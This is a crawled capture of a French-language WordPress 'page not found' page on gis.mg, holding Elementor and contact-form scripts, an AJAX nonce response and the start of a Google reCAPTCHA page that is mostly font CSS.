paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/gis.mg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gis.mg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gis.mg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fdb1db764b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"Page non trouv\u00e9e - GIS Madagascar","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://gis.mg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="http://gis.mg/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2" id="pro-preloaded-elements-handlers-js"></script>
<script src="http://gis.mg/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.16.2" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://gis.mg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://gis.mg/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">jQuery(function() {jQuery.ajax({url: 'http://gis.mg/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "484",},success: function (response) {jQuery('#forminator-module-484 #forminator_nonce').val( response.data );}});})</script>		<script type="text/javascript">
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[484] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Termin\u00e9","last-previous":"Pr\u00e9c\u00e9dent","pagination-labels":"default","has-paypal":false};

				var runForminatorFront = function () {
					jQuery('#forminator-module-484[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"phone-1\": {\"required\": true,\"trim\": true,\"forminatorPhoneInternational\": true,},\"textarea-1\": {\"maxlength\": 180,},","messages":"\"name-1\": \"Ce champ est obligatoire. Veuillez saisir votre nom.\",\n\"email-1\": {\n\"required\": \"Ce champ est obligatoire. Veuillez saisir un e-mail valide.\",\n\"emailWP\": \"Cette adresse e-mail n&rsquo;est pas valide.\",\n\"email\": \"Cette adresse e-mail n&rsquo;est pas valide.\",\n},\n\"phone-1\": {\n\"required\": \"Ce champ est obligatoire. Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone.\",\n\"trim\": \"Ce champ est obligatoire. Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone.\",\n\"forminatorPhoneInternational\": \"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone international valide.\",\n\"phone\": \"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone international valide.\",\n},\n\"textarea-1\": {\"maxlength\": \"Vous avez d\u00e9pass\u00e9 le nombre de caract\u00e8res autoris\u00e9. Veuillez v\u00e9rifier \u00e0 nouveau.\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"email-1":[],"phone-1":[],"textarea-1":[],"captcha-1":[],"submit":[]}},"calendar":"{\"days\":[\"Dim\",\"Lun\",\"Tu\",\"Mer\",\"Jeu\",\"Fr\",\"Sam.\"],\"months\":[\"Janv.\",\"F\\u00e9v.\",\"Mars\",\"Avr.\",\"Mai\",\"Juin\",\"Juil.\",\"Ao\\u00fbt\",\"Sept.\",\"Oct.\",\"Nov.\",\"D\\u00e9c.\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/gis.mg\/2022\/09\/06\/sexbutikk-oslo-erotiske-noveller-pa-nett-social-dating-sites-australia-hordaland","form_id":484},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"\u00c9chec du calcul du champ.","payment_require_ssl_error":"SSL obligatoire pour envoyer ce formulaire, veuillez v\u00e9rifier votre URL.","payment_require_amount_error":"Le montant PayPal doit \u00eatre sup\u00e9rieur \u00e0 0.","form_has_error":"Veuillez corriger les erreurs avant d\u2019envoyer le formulaire."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Soumission en cours\u2026","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
			});
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gis.mg/wp-admin/admin-ajax.php
body_size: 50
content:
{"success":true,"data":"c30b8d34f7"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Let1FopAAAAAOwoeoXtZPocqKJVeJ_CUd6GsIrS&co=aHR0cDovL2dpcy5tZzo4MA..&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=3l1kvd3p4xcz
body_size: 49648
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 